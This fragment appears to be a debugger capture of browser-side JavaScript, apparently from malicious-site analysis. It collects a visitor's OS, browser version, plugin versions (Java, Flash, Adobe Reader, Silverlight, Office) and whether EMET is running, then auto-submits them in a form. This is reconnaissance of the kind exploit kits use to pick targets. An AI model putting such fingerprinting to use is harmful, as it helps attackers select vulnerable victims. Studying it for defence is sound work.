 var args = new Array( args = Array[15]
['pagenum', '2'],
['referer', Base64.encode('http://[WEB_SITE]/view.jsp?pagenum=1>')],
['os', Base64.encode(getOS())],
['lang', getLanguage()],
['browsertype', browser[0] ], browser = [1, "56,0,2924,87", 0]
['browserver', browser[1]],
['javaver', plugin[0]], plugin = [null, "24,0,0,0", null, null, null, null, null]
['flashver', plugin[1]],
['adobereaderver', plugin[2]],
['wmpver', plugin[3]],
['silverlight', plugin[4]],
['officever', plugin[5]],
['scriptver', plugin[6]],
['emetflag', emet_flag], emet_flag = 0
['uid', 77921096]
);
for ( var i=0; i<args.length; i++) i = 15, args = Array[15]
{
var my_arg = document.createElement('INPUT'); my_arg = input
my_arg.setAttribute("name", args[i][0]); args = Array[15], i = 15
my_arg.setAttribute("type", "text");
my_arg.setAttribute("value", args[i][1]); args = Array[15], i = 15
my_form.appendChild(my_arg); my_form = form
}
document.body.appendChild(my_form);
my_form.submit();